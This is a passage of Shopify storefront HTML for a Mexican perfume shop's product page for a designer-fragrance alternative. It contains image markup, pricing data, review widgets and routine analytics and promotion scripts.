    srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977435362"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977402594"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977500898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977369826"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=550 550w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=1100 1100w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=1445 1445w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=1680 1680w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=2048 2048w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=2200 2200w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=2890 2890w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36364555026658"
  ></div>
  </div>
</product-modal>


  
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381727323282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18300364357858__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18300364357858__main"]') ||
        document.querySelector('variant-selects[data-section="template--18300364357858__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18300364357858__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18300364357858__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tendencia a U724",
      "url": "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose",
      "image": [
          "https:\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770\u0026width=1920"
        ],
      "description": "724 de Maison Francis Kurkdjian es una fragancia de la familia olfativa para Hombres y Mujeres. ",
      
      "brand": {
        "@type": "Brand",
        "name": "PERFUMARA OFICIAL"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44070989758690"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44070989791458"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 140.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44070989824226"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 425.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44070989889762"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44070989922530"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 150.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44240478404834"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=44860896805090"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose?variant=46765979435234"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" media="print" onload="this.media='all'">
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none">
  <div class="page-width section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Más de 100,000 Clientes  confían en PERFUMARA
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_3.png?v=1735570524"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Aromas que perduran todo el día</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_825440df-aa2c-47c7-82f5-8169fb7d10b8.png?v=1735572688"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>90% de similitud con los originales</h3></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_b924d9eb-32d9-4770-9dc0-f8608e9b3519.png?v=1735572823"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Halagos 100% Garantizados</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18300364357858__1738170362936380ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATGFDaUE2Z0NVR3I2O__loox_reviews_loox_video_slider_mPdhxc" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='classic'
	

	
		shadow='basic'
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>
</div>


</section><section id="shopify-section-template--18300364357858__1740505444309d2dd1" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa2VvY2NWWUxxUGZRM__loox_reviews_loox_dynamic_section_mp4VcX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8089392185570"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18300364357858__custom_liquid_czjyAE" class="shopify-section section"><style data-shopify>.section-template--18300364357858__custom_liquid_czjyAE-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__custom_liquid_czjyAE-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--18300364357858__custom_liquid_czjyAE-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019ba496-9ae2-78b2-8056-7ab9a28d95dd/fokkio-gift-with-purchase-306/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019ba496-9ae2-78b2-8056-7ab9a28d95dd/fokkio-gift-with-purchase-306/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  
    fokkioProductsAdditionalData[8089392185570] = {
      tags: ["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],
      collectionIds: [230897877142,267087347862,267624611990,267624579222,230899318934]
    };

    window.fokkioDebugProduct = {"id":8089392185570,"title":"Tendencia a U724","handle":"copy-of-tendencia-a-ua-la-rose","description":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:52:40-05:00","created_at":"2023-05-09T14:41:13-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":509300,"compare_at_price_min":509300,"compare_at_price_max":509300,"compare_at_price_varies":false,"variants":[{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"],"featured_image":"\/\/www.perfumara.com\/cdn\/